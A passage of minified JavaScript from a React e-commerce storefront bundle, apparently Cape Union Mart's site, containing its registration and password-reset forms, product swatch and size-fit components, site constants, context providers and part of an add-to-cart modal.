x;const{site:v}=(0,C.Z)(),S=(0,s.jC)("Authentication",{variant:`${v.id}`}),F=(0,P.Z)(),I=((0,O.Z)(),(0,A.Z)()),T=(0,L.Z)(),B=(0,E.cI)({mode:"onBlur"}),D=(0,a.useRef)(null),M=function(){var r=(0,n.Z)((function*(r){const n=o(93791).PhoneNumberUtil.getInstance(),a=o(93791).PhoneNumberFormat;try{let o=n.parse(r.phoneMobile,r.mobilePhoneCountry);r.phoneMobile=n.format(o,a.NATIONAL),r.mobilePhoneCountryCode="+"+o.getCountryCode(),r.registeredFrom=v.id+"_account";const i=document.querySelector("input#joinloyalty");r.registrationJoinloyalty=(null==i?void 0:i.checked)??!1,yield F.registerCustomer(r),yield T.getBasket(),B.reset(),e();try{(0,z.qo)({event:"sign_up",method:"ecomm"}),(0,W.k)({event:"amp_signup",registerProperties:{signup_location:y,success:!0}})}catch(e){console.error("GA4 Error",e)}t&&I("/account/profile")}catch(e){B.setError("global",{type:"manual",message:e.message}),D.current.scrollIntoView({behavior:"smooth",block:"start"}),(0,W.k)({event:"amp_signup",registerProperties:{signup_location:y,success:!1,error_message:e.message}})}}));return function(e){return r.apply(this,arguments)}}();return a.createElement(s.Fo,{value:S},a.createElement("form",{onSubmit:B.handleSubmit(M),"data-testid":"sf-auth-modal-form",noValidate:!0},a.createElement(c.Kq,{spacing:6,ref:D},"LC"!==v.id&&h&&a.createElement(_,{useLinks:!1,clickSignIn:()=>I("/account/login"),clickCreateAccount:()=>I("/account/register")}),(null===(x=B.errors)||void 0===x?void 0:x.global)&&a.createElement(d.bZ,{status:"error",bg:"#FEE7E7",borderStyle:"none",py:"10px"},a.createElement(m.zM,{color:"#94080A",boxSize:5}),a.createElement(c.xu,{fontSize:"sm",ml:2,color:"#94080A",lineHeight:1.6,sx:{a:{textDecoration:"underline"}},dangerouslySetInnerHTML:{__html:B.errors.global.message}})),a.createElement(k,{onPhoneMobileChange:e=>{B.setValue("phoneMobile",e.phone),B.setValue("mobilePhoneCountryCode",e.country.dialCode),B.setValue("mobilePhoneCountry",e.country.iso2)},form:B,prefix:"registration",InputGroupDirection:f}),a.createElement("input",(0,r.Z)({},B.register("mobilePhoneCountryCode"),{defaultValue:"27",type:"hidden"})),a.createElement("input",(0,r.Z)({},B.register("mobilePhoneCountry"),{defaultValue:"za",type:"hidden"})),a.createElement("input",(0,r.Z)({},B.register("registrationJoinloyalty"),{defaultValue:!0,type:"hidden"})),"flyout"===u&&a.createElement(c.xu,{textAlign:"center",mt:6},a.createElement(c.xv,{as:"span"},"Already have an account?"),a.createElement(p.zx,{as:"span",variant:"link",fontSize:"sm",color:"#101111",textDecoration:"underline",_hover:{textDecoration:"none"},ml:1,onClick:()=>b()},"Log in")),a.createElement(p.zx,{key:"registration-button",type:"submit",site:v.id,variant:"primary",width:"100%",size:"lg",fontWeight:"bold",isLoading:B.formState.isSubmitting,onClick:()=>B.clearErrors("global"),mb:4},B.formState.isSubmitting?"Loading...":g),a.createElement(c.xv,(0,r.Z)({as:"span"},S.termsAndConditions),"By signing up you agree to our ",a.createElement("a",{target:"_blank",href:"/page/terms-conditions",style:{textDecoration:"underline"}},"Terms & Conditions")," and acknowledge our ",a.createElement("a",{target:"_blank",href:"/page/privacy-policy",style:{textDecoration:"underline"}},"Privacy Policy"),".","LC"!==v.id&&" You will receive updates about the program (eg: points and vouchers) but you can withdraw your consent at any time."))))};B.propTypes={prefix:l().string,subtitle:l().string,buttonLabel:l().string,formType:l().oneOf(["normal","flyout","friends-and-family"]),InputGroupDirection:l().oneOf(["row","column"])};const D=B},61250:(e,t,o)=>{"use strict";o.d(t,{Z:()=>w});var r=o(67294),n=o(45697),a=o.n(n),i=o(33344),l=o(68527),s=o(6886),c=o(15193),d=o(39731),p=o(5748),m=o(64572),u=o(86896),g=o(64038);function f(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function h(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?f(Object(o),!0).forEach((function(t){(0,m.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):f(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var b=o(61056);const y=({form:e,prefix:t=""})=>{const o=function({form:{control:e,errors:t},prefix:o=""}){const{formatMessage:r}=(0,u.Z)(),n=(0,i.yK)();return{email:{name:`${o}email`,label:"Email address",placeholder:"Email",defaultValue:"",type:"email",rules:{required:"Please fill in this field.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"},maxLength:{value:50,message:"Must be less than 50 characters."}},error:t[`${o}email`],control:e,labelProps:h({},n.label),inputProps:h({},n.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},newPassword:{id:o+"-password",name:o+"-password",label:"",placeholder:"New Password",type:"password",defaultValue:"",rules:{required:"This field is required.",validate:{hasMinChars:e=>(0,g.u)(e).hasMinChars||r({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_registration_fields.error.minimum_characters"}),hasNumber:e=>(0,g.u)(e).hasNumber||r({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_registration_fields.error.contain_number"}),hasLowercase:e=>(0,g.u)(e).hasLowercase||r({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_registration_fields.error.lowercase_letter"}),hasUppercase:e=>(0,g.u)(e).hasUppercase||r({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_registration_fields.error.uppercase_letter"}),hasSpecialChar:e=>(0,g.u)(e).hasSpecialChar||r({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_registration_fields.error.special_character"})}},error:t[o+"-password"],control:e,labelProps:h({},n.label),inputProps:h({},n.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},confirmPassword:{id:o+"-confirm-new-password",name:o+"-confirm-new-password",label:"",placeholder:"Confirm New Password",type:"password",defaultValue:"",rules:{required:"This field is required.",hasMinChars:e=>(0,g.u)(e).hasMinChars||r({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_registration_fields.error.minimum_characters"}),hasNumber:e=>(0,g.u)(e).hasNumber||r({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_registration_fields.error.contain_number"}),hasLowercase:e=>(0,g.u)(e).hasLowercase||r({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_registration_fields.error.lowercase_letter"}),hasUppercase:e=>(0,g.u)(e).hasUppercase||r({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_registration_fields.error.uppercase_letter"}),hasSpecialChar:e=>(0,g.u)(e).hasSpecialChar||r({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_registration_fields.error.special_character"}),validate:t=>t===e.getValues(o+"-password")||"The passwords do not match"},error:t[o+"-confirm-new-password"],control:e,labelProps:h({},n.label),inputProps:h({},n.inputField),inputIconProps:{height:"50px"},errorIcon:!0,onPaste:e=>(e.preventDefault(),!1)}}}({form:e,prefix:t});return r.createElement(l.xu,null,r.createElement(b.Z,o.email))};y.propTypes={form:a().object.isRequired,prefix:a().string};const x=y;var v=o(87742);const C=({submitForm:e,clickSignIn:t=p.ZT,form:o,showExpiredPasswordMsg:n=!1,prefix:a=""})=>{var m;const{site:u}=(0,v.Z)();return(0,i.yK)(),r.createElement(r.Fragment,null,r.createElement(l.Kq,{spacing:4,marginBottom:2},r.createElement(l.xv,{color:"#10111",marginBottom:6},"Please enter the email address associated with your account and we will send you a token to reset your password.")),(null===(m=o.errors)||void 0===m?void 0:m.global)&&r.createElement(s.bZ,{status:"error",bg:"#FEE7E7",padding:"10px 16px",borderStyle:"none"},r.createElement(d.zM,{color:"#94080A",boxSize:5,mr:2}),r.createElement(l.xv,{fontSize:"sm",color:"#94080A",lineHeight:1.6,w:"full"},o.errors.global.message)),r.createElement("form",{onSubmit:o.handleSubmit(e),autoComplete:"off",noValidate:!0,"data-testid":"sf-auth-modal-form"},r.createElement(l.Kq,{marginTop:2,spacing:4},r.createElement(x,{form:o,prefix:a}),r.createElement(c.zx,{type:"submit",key:"reset-password-button",width:"100%",size:"lg",fontWeight:"bold",minWidth:"OK"===u.id?"246px":"PT"===u.id?"272px":"180px",site:u.id,variant:"primary",onClick:()=>o.clearErrors("global"),isLoading:o.formState.isSubmitting},"Send Reset Token"))))};C.propTypes={submitForm:a().func,clickSignIn:a().func,form:a().object,prefix:a().object,showExpiredPasswordMsg:a().bool};const w=C},47335:(e,t,o)=>{"use strict";o.d(t,{J1:()=>l,sw:()=>s});var r=o(67294),n=o(45697),a=o.n(n),i=o(68527);const l=({children:e})=>r.createElement(i.xu,{display:{base:"block",lg:"none"}},e);l.propTypes={children:a().node};const s=({children:e})=>r.createElement(i.xu,{display:{base:"none",lg:"block"}},e);s.propTypes={children:a().node}},9065:(e,t,o)=>{"use strict";o.d(t,{Z:()=>p});var r=o(45987),n=o(67294),a=o(45697),i=o.n(a),l=o(64593),s=o(93162);const c=["title","siteTitle","description","noIndex","children"],d=e=>{let{title:t,siteTitle:o,description:a,noIndex:i,children:d}=e,p=(0,r.Z)(e,c);const m=t?`${t} | ${o||s.ve}`:o||s.ve;return n.createElement(l.Z,p,n.createElement("title",null,m),a&&n.createElement("meta",{name:"description",content:a}),i&&n.createElement("meta",{name:"robots",content:"noindex"}),d)};d.propTypes={title:i().string,description:i().string,noIndex:i().bool,children:i().node};const p=d},41270:(e,t,o)=>{"use strict";o.d(t,{Z:()=>m});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(68527),c=o(39731),d=o(87742);const p=({approachingDiscounts:e=[]})=>{const{site:t}=(0,d.Z)(),o=(0,l.jC)("ShippingCard",{variant:`${t.id}`});return n.createElement(s.Kq,{spacing:4,padding:{base:4,"2xl":"18px 40px"},backgroundColor:"#E8F8EB"},e&&e.length>0&&(null==e?void 0:e.map(((e,t)=>n.createElement(s.kC,{gap:3,key:t},n.createElement(s.Cd,{ratio:1,width:{base:"38px","2xl":"44px"},height:{base:"38px","2xl":"44px"},backgroundColor:"#4F8F59"},n.createElement(c.Qx,{width:"22px"})),n.createElement(s.Kq,{spacing:0,justify:"center"},(null==e?void 0:e.pwaCalloutTitle)&&n.createElement(s.X6,(0,r.Z)({as:"h4"},o.shippingCardTitle),e.pwaCalloutTitle),!(null!=e&&e.pwaCalloutTitle)&&(null==e?void 0:e.discountMsg)&&n.createElement(s.X6,(0,r.Z)({as:"h4"},o.shippingCardTitle),e.discountMsg),(null==e?void 0:e.pwaCalloutMsg)&&n.createElement(s.xv,o.shippingCardText,e.pwaCalloutMsg)))))))};p.propTypes={approachingDiscounts:i().array};const m=p},64312:(e,t,o)=>{"use strict";o.d(t,{Z:()=>h});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(68527),c=o(37496),d=o(5748),p=o(27484),m=o.n(p),u=o(80918);const g=e=>{const{site:t="CUM",value:o}=e,[a,i]=(0,n.useState)(0),c=(0,l.jC)("ProductTurnToBar",{site:t});return(0,n.useEffect)((()=>{i(o)}),[a]),n.createElement(s.gC,{mt:"24px !important",mb:"16px !important"},n.createElement(s.kC,{justify:"space-between",w:"full"},n.createElement(s.xu,c.barTitle,"Fit"),n.createElement(s.rU,c.barLink,"Based on 1 review")),n.createElement(s.xu,{w:"full",mt:"0px !important"},n.createElement(u.iR,{"aria-label":"slider-ex-6",value:a,isReadOnly:!0},n.createElement(u.jz,(0,r.Z)({value:0},c.sliderLabel,{ml:"0"}),"Runs Small"),n.createElement(u.jz,(0,r.Z)({value:50},c.sliderLabel,{ml:"-30px"}),"True to Size"),n.createElement(u.jz,{value:50,top:0,bg:"#000",w:"1px",h:"0.625rem"}),n.createElement(u.jz,(0,r.Z)({value:100},c.sliderLabel,{ml:"-62px"}),"Runs Large"),n.createElement(u.Uj,c.sliderTrack,n.createElement(u.Ms,{bg:"transparent"})),n.createElement(u.gs,c.sliderThumb))))};g.displayName="ProductTurnToBar",g.propTypes={site:i().oneOf(["CUM","OK","PT","LC"]),value:i().number};const f=e=>{const{displayName:t,children:o,value:a,label:i="",variant:p="square",site:u="CUM",onChange:g,isStickyNav:f=!1,isMobileSizeSelector:h=!1,inventoryMessage:b="",stockLevel:y,isPreorderable:x,inStockDate:v,onToggleFindInStore:C,onToggleOutOfStock:w,showOptionsMessage:S=!1,errorContainerRef:k,sizeGuide:E,onClickSizeGuide:F=d.ZT}=e,I=(0,l.mq)("SwatchGroup",{variant:p,site:u});return n.createElement(n.Fragment,null,n.createElement(s.kC,(0,r.Z)({},I.swatchGroup,{role:"radiogroup",marginTop:f||h?"0px !important":"24px !important"}),!f&&!h&&n.createElement(s.Ug,{justify:"space-between",flexWrap:"wrap",gap:2},n.createElement(s.Ug,{spacing:1},n.createElement(s.xu,I.swatchLabel,`${"Color"==i?"Colour":i}:`),"circle"===p&&n.createElement(s.xu,I.swatchDisplayName,t),"square"===p&&n.createElement(s.xu,{lineHeight:"120%",ref:k,flex:1},!S&&n.createElement(s.kC,{gap:2},n.createElement(s.kC,{align:"center",gap:2},n.createElement(s.xu,I.swatchDisplayName,t),b&&n.createElement(c.pT,{in:!0},n.createElement(s.xv,(0,r.Z)({as:"span","data-selenium-id":"pdp-inventory-message"},I.swatchDisplayName,{color:"LC"===u?"#F14345":"#94080A"}),b)))),S&&n.createElement(c.pT,{in:!0},n.createElement(s.xv,{color:"#ED1D24",marginBottom:8,as:"span","data-selenium-id":"pdp-error-message"},"Please select a size")))),"square"===p&&E&&null!=E.body&&""!=E.body&&n.createElement(s.rU,{variant:"unstyled",fontFamily:`${u}.primary`,color:"OK"===u||"PT"===u?"#5B5C5C":"#595D5F",fontSize:"OK"===u?"sm":"xs",textDecoration:"underline",lineHeight:"OK"===u?"22px":"19px",letterSpacing:"0em",textTransform:"OK"===u||"PT"===u?"capitalize":"uppercase",marginLeft:"0px !important",fontWeight:"PT"===u?"normal":"LC"===u?"500":"semibold",onClick:F},"Size Guide")),0===y&&x&&v&&"square"===p&&n.createElement(s.xu,I.inStockDate,"Available from ",m()(v).format("D MMMM YYYY")),0===y&&b&&"square"===p&&n.createElement(c.pT,{in:!0},n.createElement(s.xv,I.soldOutCheckStore,"LC"!==u&&0===y&&!x&&n.createElement(n.Fragment,null,n.createElement(s.rU,{variant:"unstyled",fontFamily:`${u}.primary`,fontSize:"OK"===u||"PT"===u?"xs":"sm",textDecoration:"underline",lineHeight:1.6,fontWeight:"PT"===u?"bold":"LC"===u?"500":"semibold",onClick:w},"Email me when available"),n.createElement(s.xu,{as:"span",variant:"unstyled",fontFamily:`${u}.primary`,fontSize:"OK"===u||"PT"===u?"xs":"sm",lineHeight:1.6,fontWeight:"PT"===u?"bold":"LC"===u?"500":"semibold"}," or "),n.createElement(s.rU,{variant:"unstyled",fontFamily:`${u}.primary`,fontSize:"OK"===u||"PT"===u?"xs":"sm",textDecoration:"underline",lineHeight:1.6,fontWeight:"PT"===u?"bold":"LC"===u?"500":"semibold",onClick:C},"Find in store")))),n.createElement(s.kC,f?{gap:2}:h?{flexWrap:"wrap",gap:2}:I.swatchesWrapper,n.Children.map(o,(e=>{const t=e.props.value;return n.cloneElement(e,{selected:t===a,variant:p,onChange:g})})))),!f&&"circle"===p&&n.createElement(s.xu,{margin:"0 !important",sx:{".tt-w-dim-teaser__item":{marginTop:4}},id:"tt-subdimension-teaser"}))};f.displayName="SwatchGroup",f.propTypes={label:i().string,value:i().string,displayName:i().string,children:i().array,variant:i().oneOf(["square","circle"]),onChange:i().func,isStickyNav:i().bool,isMobileSizeSelector:i().bool,inventoryMessage:i().string,isPreorderable:i().bool,inStockDate:i().string,showOptionsMessage:i().bool,errorContainerRef:i().object,sizeGuide:i().object,onClickSizeGuide:i().func};const h=f},43172:(e,t,o)=>{"use strict";o.d(t,{Z:()=>g});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(15193),c=o(47398),d=o(68527),p=o(73727),m=o(85518);const u=e=>{const{disabled:t,disabledIsClickable:o=!1,selected:a,isLoading:i=!1,label:u,children:g,href:f,variant:h="square",onChange:b,value:y,site:x="CUM",size:v="md",name:C,isPdp:w=!1,isMobileSizeSelector:S=!1,isOnline:k,product:E={}}=e,F=(0,l.jC)("SwatchGroup",{variant:h,disabled:t,selected:a,size:v,site:x,disabledIsClickable:o,isPdp:w,isMobileSizeSelector:S}),[I,T]=(0,n.useState)(!1);return n.createElement(n.Fragment,null,("square"===h||"circle"==h&&k)&&n.createElement(s.zx,(0,r.Z)({"data-selenium-id":`swatch-${h}${t?"-disabled":""}`,variant:"unstyled"},F.swatch,{as:p.Link,to:f,"aria-label":C,onClick:e=>{e.preventDefault(),(!t||t&&o)&&b(y,f)},"aria-checked":a,disabled:t&&!o,isLoading:i}),n.createElement(c.u,(0,r.Z)({display:{base:"none",md:"block"},hasArrow:!0,label:C,isOpen:I},F.swatchTooltip,{sx:{"--popper-arrow-bg":"transparent","--popper-arrow-size":"14px",".chakra-tooltip__arrow":{border:"1px solid #101111",background:"transparent",top:"-8px !important",width:0,height:0,borderTop:"none",borderBottom:"8px solid black",borderLeft:"7px solid transparent",borderRight:"7px solid transparent",transform:"rotate(0deg) !important"}}}),n.createElement(d.M5,(0,r.Z)({onMouseEnter:m.tq?()=>!1:()=>"circle"===h&&T(!0),onMouseLeave:m.tq?()=>!1:()=>"circle"===h&&T(!1)},F.swatchButton),g,u&&n.createElement(d.xu,null,u)))))};u.displayName="Swatch",u.propTypes={children:i().oneOfType([i().node,i().string]),disabled:i().bool,selected:i().bool,isLoading:i().bool,isPdp:i().bool,isMobileSizeSelector:i().bool,variant:i().oneOf(["square","circle"]),label:i().string,href:i().string,onChange:i().func,value:i().string,name:i().string,size:i().oneOf(["sm","md","lg"])};const g=u},93162:(e,t,o)=>{"use strict";o.d(t,{Ae:()=>s,Fo:()=>w,GN:()=>k,JL:()=>m,Kr:()=>u,LX:()=>x,Mn:()=>h,Oz:()=>f,RU:()=>i,W:()=>g,ZW:()=>n,ZY:()=>C,Zy:()=>S,jz:()=>d,kT:()=>y,nB:()=>p,nT:()=>b,nZ:()=>c,oj:()=>v,qA:()=>l,ve:()=>a,vf:()=>E});var r=o(50049);const n="en-ZA",a="Cape Union Mart",i=900,l={limit:48,offset:0,sort:"best-matches",refine:[]},s=[25,50,100,125,150,175,200,225,250,275,300,325,350,375,400],c=5,d="recent-search-key",p=3,m=3,u="root",g=6e5,f=99,h={beige:"#d3bca9",black:"#000000",blue:"#4089c0",brown:"#8e6950",green:"#88c290",grey:"#919191",gray:"#919191",silver:"#c0c0c0",navy:"#000080",orange:"#f4995c",pink:"#f5a0ca",purple:"#9873b9",red:"#df5b5b",white:"#FFFFFF",yellow:"#fbe85a",gold:"#ffd700",miscellaneous:"linear-gradient(to right, orange , yellow, green, cyan, blue, violet)",assorted:"static/img/swatch/swatch-assorted.png",none:"static/img/swatch/swatch-none.png"},b={Boys:"Boys",Girls:"Girls",Men:"Men",Unisex:"Unisex",Women:"Women",1:"Boys",2:"Girls",3:"Men",4:"Unisex",5:"Women"},y={CUM:"#a00001",PT:"#dec1b6",OK:"#dcd2c7",LC:"#F14345"},x="filters-expanded-index",v=(0,r.Em)({id:"global.error.something_went_wrong",defaultMessage:[{type:0,value:"Something went wrong. Try again!"}]}),C="/",w={PATH:"path",QUERY_PARAM:"query_param",NONE:"none"},S=(0,r.Em)({id:"global.info.added_to_wishlist",defaultMessage:[{type:1,value:"quantity"},{type:0,value:" "},{type:6,value:"quantity",options:{one:{value:[{type:0,value:"item"}]},other:{value:[{type:0,value:"items"}]}},offset:0,pluralType:"cardinal"},{type:0,value:" added to wishlist"}]}),k=(0,r.Em)({defaultMessage:[{type:0,value:"View"}],id:"global.link.added_to_wishlist.view_wishlist"}),E=(0,r.Em)({id:"global.info.removed_from_wishlist",defaultMessage:[{type:0,value:"Item removed from wishlist"}]})},96143:(e,t,o)=>{"use strict";o.d(t,{$R:()=>h,EZ:()=>g,IH:()=>f,T3:()=>b,is:()=>m,z$:()=>u});var r=o(15861),n=o(64572),a=o(67294),i=o(45697),l=o.n(i),s=o(56554),c=o(93162);function d(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function p(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?d(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):d(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const m=a.createContext(),u=({treeRoot:e={},children:t,locale:o})=>{var n,i;const l="categories",d="root",u=(0,s.ST)(),[g,f]=(0,a.useState)(p(p({},e[d]),{},{[l]:null===(n=e[d])||void 0===n||null===(i=n[l])||void 0===i?void 0:i.map((e=>p({},e)))})),h=function(){var e=(0,r.Z)((function*(e,t=1){const r=`pwa-kit-cat-${e}-${o}`,n=JSON.parse(window.localStorage.getItem(r));if(n&&Date.now()<n.fetchTime+c.W)return n;const a=yield u.shopperProducts.getCategory({parameters:{id:e,levels:t}});return a.loaded=!0,window.localStorage.setItem(r,JSON.stringify(p(p({},a),{},{fetchTime:Date.now()}))),a}));return function(t){return e.apply(this,arguments)}}();return(0,a.useEffect)((()=>{var e;const t=null==g||null===(e=g[l])||void 0===e?void 0:e.map(function(){var e=(0,r.Z)((function*(e){return yield h(null==e?void 0:e.id,3)}));return function(t){return e.apply(this,arguments)}}());t&&Promise.all(t).then((e=>{f(p(p({},g),{},{[l]:e}))}))}),[]),a.createElement(m.Provider,{value:{root:g,itemsKey:l,fetchCategoryNode:h}},t)};u.propTypes={children:l().node.isRequired,treeRoot:l().object,locale:l().string};const g=a.createContext(),f=({site:e={},locale:t={},buildUrl:o,children:r})=>{const[n,i]=(0,a.useState)(e),[l,s]=(0,a.useState)(t);return a.createElement(g.Provider,{value:{site:n,setSite:i,locale:l,setLocale:s,buildUrl:o}},r)};f.propTypes={children:l().node.isRequired,buildUrl:l().func,site:l().object,locale:l().object};const h=a.createContext(),b=({currency:e,children:t})=>{const[o,r]=(0,a.useState)(e);return a.createElement(h.Provider,{value:{currency:o,setCurrency:r}},t)};b.propTypes={children:l().node.isRequired,currency:l().string}},38195:(e,t,o)=>{"use strict";o.d(t,{Z:()=>f});var r=o(87462),n=o(45987),a=o(67294),i=o(82736),l=o(72823),s=o(45697),c=o.n(s),d=o(5748),p=o(86896),m=o(16550),u=o(4813);const g=["onClick"],f=e=>{const t=t=>{let{onClick:o=d.ZT}=t,s=(0,n.Z)(t,g);const c=(0,i.Z)(),f=(0,l.f)(),h=(0,m.TH)(),{formatMessage:b,locale:y}=(0,p.Z)(),x=new RegExp(`^/${y}/login$`).test(h.pathname),v=(0,u.p)();return a.createElement(a.Fragment,null,a.createElement(e,(0,r.Z)({},s,{onClick:e=>{e.preventDefault(),c.isRegistered?o():x?v({title:b({defaultMessage:[{type:0,value:"Please sign in to continue!"}],id:"with_registration.info.please_sign_in"}),status:"info"}):f.onOpen()}})),a.createElement(l.Q,(0,r.Z)({},f,{onLoginSuccess:o})))};return t.propTypes={onClick:c().func},t}},65155:(e,t,o)=>{"use strict";o.d(t,{U8:()=>g,g1:()=>s,g6:()=>c,iB:()=>m.i,lr:()=>r.lr,zG:()=>d,c1:()=>p.c});var r=o(86612),n=o(67294),a=o(16550),i=o(93162),l=o(24728);const s=()=>{const e=(0,a.TH)();return(0,n.useMemo)((()=>(0,l.BT)(`${e.pathname}${e.search}`,"limit",i.Ae,{offset:0})),[e.search,e.pathname])},c=({total:e=0,limit:t})=>{const o=(0,a.TH)(),[i]=(0,r.lr)(),s=t||i.limit;return(0,n.useMemo)((()=>{const t=Math.ceil(e/s);return(0,l.BT)(`${o.pathname}${o.search}`,"offset",new Array(t).fill(0).map(((e,t)=>t*s)))}),[o.pathname,o.search,s,e])},d=({options:e=[]})=>{const t=(0,a.TH)();return(0,n.useMemo)((()=>(0,l.BT)(`${t.pathname}${t.search}`,"sort",e.map((({id:e})=>e)),{offset:0})),[t.pathname,t.search,e])};var p=o(942),m=(o(94666),o(21316)),u=o(96143);const g=()=>{const e=(0,n.useContext)(u.$R);if(void 0===e)throw new Error("useCurrency must be used within CurrencyProvider");return e}},32978:(e,t,o)=>{"use strict";o.d(t,{M2:()=>E,sH:()=>k});var r=o(64572),n=o(67294),a=o(16550),i=o(45697),l=o.n(i),s=o(86896),c=o(44012),d=o(92684),p=o(17502),m=o(68527),u=o(15193),g=o(80604),f=o(39080),h=o(44710),b=o(39731),y=o(86010);function x(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function v(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?x(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):x(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function C(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function w(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?C(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):C(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const S=n.createContext(),k=()=>(0,n.useContext)(S),E=({children:e})=>{const t=I();return n.createElement(S.Provider,{value:t},e,n.createElement(F,null))};E.propTypes={children:l().node.isRequired};const F=()=>{const{isOpen:e,onClose:t,data:o}=k(),{product:r,itemsAdded:a=[]}=o||{},i=(0,s.Z)(),l=(0,g.Z)(),x=(0,d.Sx)({base:"full",lg:"2xl",xl:"4xl"}),{currency:C,productItems:w,productSubTotal:S}=l,E=a.reduce(((e,{quantity:t})=>e+t),0);return e?n.createElement(p.u_,{size:x,isOpen:e,onClose:t,scrollBehavior:"inside",isCentered:!0},n.createElement(p.ZA,null),n.createElement(p.hz,{margin:"0",borderRadius:{base:"none",md:"base"},bgColor:"gray.50",containerProps:{"data-testid":"add-to-cart-modal"}},n.createElement(p.xB,{paddingY:"8",bgColor:"white",fontSize:"2xl",fontWeight:"700"},i.formatMessage({defaultMessage:[{type:1,value:"quantity"},{type:0,value:" "},{type:6,value:"quantity",options:{one:{value:[{type:0,value:"item"}]},other:{value:[{type:0,value:"items"}]}},offset:0,pluralType:"cardinal"},{type:0,value:" added to cart"}],id:"add_to_cart_modal.info.added_to_cart"},{quantity:E})),n.createElement(p.ol,null),n.createElement(p.fe,{bgColor:"white",padding:"0",marginBottom:{base:40,lg:0}},n.createElement(m.kC,{flexDirection:{base:"column",lg:"row"},justifyContent:"space-between",paddingBottom:{base:"0",lg:"8"},paddingX:"4"},n.createElement(m.xu,{flex:"1",paddingX:{lg:"4",xl:"8"},borderRightWidth:{lg:"1px"},borderColor:"gray.200",borderStyle:"solid"},a.map((({product:e,variant:t,quantity:o},r)=>{var l,s,c;const d=null===(l=(0,y.k)(e.imageGroups,{viewType:"small",selectedVariationAttributes:t.variationValues}))||void 0===l||null===(s=l.images)||void 0===s?void 0:s[0],p=(null==w||null===(c=w.find((e=>e.productId===t.productId)))||void 0===c?void 0:c.basePrice)*o,u=((e,t={})=>Object.entries(t).reduce(((t,[o,r])=>{const n=e.find((({id:e})=>e===o)),a=n.values.find((({value:e})=>e===r));return v(v({},t),{},{[n.name]:a.name})}),{}))(e.variationAttributes,t.variationValues);return n.createElement(m.kC,{key:t.productId,justifyContent:"space-between",marginBottom:r<a-1?0:4,paddingBottom:4,borderBottomWidth:{base:"1px",lg:"0px"},borderColor:"gray.200",borderStyle:"solid","data-testid":"product-added"},n.createElement(m.kC,{gridGap:"4"},n.createElement(m.xu,{w:"24",flex:"none"},n.createElement(m.oM,{ratio:"1"},n.createElement("img",{src:d.link,alt:d.alt}))),n.createElement(m.xu,null,n.createElement(m.xv,{fontWeight:"700"},e.name),n.createElement(m.xu,{color:"gray.600",fontSize:"sm",fontWeight:"400"},Object.entries(u).map((([e,t])=>n.createElement(m.xv,{key:t},e,": ",t))),n.createElement(m.xv,null,i.formatMessage({defaultMessage:[{type:0,value:"Qty"}],id:"add_to_cart_modal.label.quantity"}),": 